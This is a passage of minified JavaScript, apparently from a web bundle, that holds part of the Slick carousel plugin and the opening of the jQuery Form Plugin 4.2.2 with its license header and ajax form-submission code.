e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.2.2
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=n.form;if(r.clk=n,"image"===n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o=/\r?\n/g,r={};r.fileapi=void 0!==e('<input type="file">').get(0).files,r.formdata=void 0!==window.FormData;var a=!!e.fn.prop;e.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,n,o,s){function l(n){function o(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){i("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){i("cannot get iframe.contentDocument: "+n),t=e.document}return t}function r(){var t=p.attr2("target"),n=p.attr2("action"),r=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";T.setAttribute("target",h),c&&!/post/i.test(c)||T.setAttribute("method","POST"),n!==d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||c&&!/post/i.test(c)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(C=setTimeout(function(){_=!0,s(E)},d.timeout));var a=[];try{if(d.extraData)for(var l in d.extraData)d.extraData.hasOwnProperty(l)&&(e.isPlainObject(d.extraData[l])&&d.extraData[l].hasOwnProperty("name")&&d.extraData[l].hasOwnProperty("value")?a.push(e('<input type="hidden" name="'+d.extraData[l].name+'">',x).val(d.extraData[l].value).appendTo(T)[0]):a.push(e('<input type="hidden" name="'+l+'">',x).val(d.extraData[l]).appendTo(T)[0]));d.iframeTarget||m.appendTo(k),v.attachEvent?v.attachEvent("onload",s):v.addEventListener("load",s,!1),setTimeout(function e(){try{var t=o(v).readyState;i("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(t){i("Server abort: ",t," (",t.name,")"),s(A),C&&clearTimeout(C),C=void 0}},15);try{T.submit()}catch(e){document.createElement("form").submit.apply(T)}}finally{T.setAttribute("action",n),T.setAttribute("enctype",r),t?T.setAttribute("target",t):p.removeAttr("target"),e(a).remove()}}function s(t){if(!y.aborted&&!P){if((D=o(v))||(i("cannot access response document"),t=A),t===E&&y)return y.abort("timeout"),void S.reject(y,"timeout");if(t===A&&y)return y.abort("server abort"),void S.reject(y,"error","server abort");if(D&&D.location.href!==d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",s):v.removeEventListener("load",s,!1);var n,r="success";try{if(_)throw"timeout";var a="xml"===d.dataType||D.XMLDocument||e.isXMLDoc(D);if(i("isXml="+a),!a&&window.opera&&(null===D.body||!D.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=D.body?D.body:D.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=D.XMLDocument?D.XMLDocument:D,a&&(d.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":d.dataType}[e.toLowerCase()]},l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var c=(d.dataType||"").toLowerCase(),u=/(json|script|text)/.test(c);if(u||d.textarea){var p=D.getElementsByTagName("textarea")[0];if(p)y.responseText=p.value,y.status=Number(p.getAttribute("status"))||y.status,y.statusText=p.getAttribute("statusText")||y.statusText;else if(u){var h=D.getElementsByTagName("pre")[0],g=D.getElementsByTagName("body")[0];h?y.responseText=h.textContent?h.textContent:h.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"===c&&!y.responseXML&&y.responseText&&(y.responseXML=M(y.responseText));try{I=F(y,c,d)}catch(e){r="parsererror",y.error=n=e||r}}catch(e){i("error caught: ",e),r="error",y.error=n=e||r}y.aborted&&(i("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,I,"success",y),S.resolve(y.responseText,"success",y),f&&e.event.trigger("ajaxSuccess",[y,d])):r&&(void 0===n&&(n=y.statusText),d.error&&d.error.call(d.context,y,r,n),S.reject(y,"error",n),f&&e.event.trigger("ajaxError",[y,d,n])),f&&e.event.trigger("ajaxComplete",[y,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,y,r),P=!0,d.timeout&&clearTimeout(C),setTimeout(function(){d.iframeTarget?m.attr("src",d.iframeSrc):m.remove(),y.responseXML=null},100)}}}var l,u,d,f,h,m,v,y,b,w,_,C,T=p[0],S=e.Deferred();if(S.abort=function(e){y.abort(e)},n)for(u=0;u<g.length;u++)l=e(g[u]),a?l.prop("disabled",!1):l.removeAttr("disabled");(d=e.extend(!0,{},e.ajaxSettings,t)).context=d.context||d,h="jqFormIO"+(new Date).getTime();var x=T.ownerDocument,k=p.closest("body");if(d.iframeTarget?(w=(m=e(d.iframeTarget,x)).attr2("name"))?h=w:m.attr2("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />',x)).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";i("aborting upload... "+n),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),y.error=n,d.error&&d.error.call(d.context,y,n,t),f&&e.event.trigger("ajaxError",[y,d,n]),d.complete&&d.complete.call(d.context,y,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[y,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,y,d))return d.global&&e.active--,S.reject(),S;if(y.aborted)return S.reject(),S;(b=T.clk)&&(w=b.name)&&!b.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=b.value,"image"===b.type&&(d.extraData[w+".x"]=T.clk_x,d.extraData[w+".y"]=T.clk_y));var E=1,A=2,N=e("meta[name=csrf-token]").attr("content"),O=e("meta[name=csrf-param]").attr("content");O&&N&&(d.extraData=d.extraData||{},d.extraData[O]=N),d.forceSync?r():setTimeout(r,10);var I,D,P,L=50,M=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},j=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&o.indexOf("json")>=0?a=j(a):("script"===n||!n)&&o.indexOf("javascript")>=0&&e.globalEval(a)),a};return S}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&arguments.length>0?(t={url:t,data:n,dataType:o},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),c=t.method||t.type||this.attr2("method"),(d=(d="string"==typeof(u=t.url||this.attr2("action"))?e.trim(u):"")||window.location.href||"")&&(d=(d.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:d,success:e.ajaxSettings.success,type:c||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g=[],v=this.formToArray(t.semantic,g,t.filtering);if(t.data){var y=e.isFunction(t.data)?t.data(v):t.data;t.extraData=y,m=e.param(y,h)}if(t.beforeSubmit&&!1===t.beforeSubmit(v,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(v,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+b,t.data=null):t.data=b;var w=[];if(t.resetForm&&w.push(function(){p.resetForm()}),t.clearForm&&w.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target){var _=t.success||function(){};w.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){_.apply(this,r)})})}else t.success&&(e.isArray(t.success)?e.merge(w,t.success):w.push(t.success));if(t.success=function(e,n,i){for(var o=t.context||this,r=0,a=w.length;r<a;r++)w[r].apply(o,[e,n,i||p,p])},t.error){var C=t.error;t.error=function(e,n,i){var o=t.context||this;C.apply(o,[e,n,i,p])}}if(t.complete){var 